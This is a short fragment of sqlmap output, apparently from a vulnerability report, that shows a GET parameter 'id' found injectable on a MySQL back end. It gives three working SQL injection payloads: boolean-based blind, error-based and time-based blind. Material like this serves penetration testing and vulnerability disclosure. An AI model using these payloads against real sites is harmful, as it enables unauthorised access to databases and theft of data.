 sqlmap identified the following injection point(s) with a total of 223 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7381=7381 AND 'hfPL'='hfPL

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1036 FROM(SELECT COUNT(*),CONCAT(0×71766b6271,(SELECT (ELT(1036=1036,1))),0×716b7a6b71,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RQWa'='RQWa

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4350 FROM (SELECT(SLEEP(5)))OdWi) AND 'ZOjc'='ZOjc
---
[20:10:50] [INFO] the back-end DBMS is MySQL